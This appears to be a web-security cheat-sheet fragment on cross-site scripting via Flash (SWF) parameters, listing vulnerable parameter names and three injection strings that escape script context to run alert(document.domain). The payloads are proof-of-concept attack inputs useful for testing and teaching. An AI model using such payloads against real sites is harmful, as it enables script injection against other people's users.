 36
SWF Parameter XSS
Common Params:
Common Params:
onload, allowedDomain, movieplayer, xmlPath, eventhandler, callback (more on OWASP page)
Common Injection Strings:
%22})))}catch(e){alert(document.domain);}//
"]);}catch(e){}if(!self.a)self.a=!alert(document.domain);//
"a")(({type:"ready"}));}catch(e){alert(1)}//
 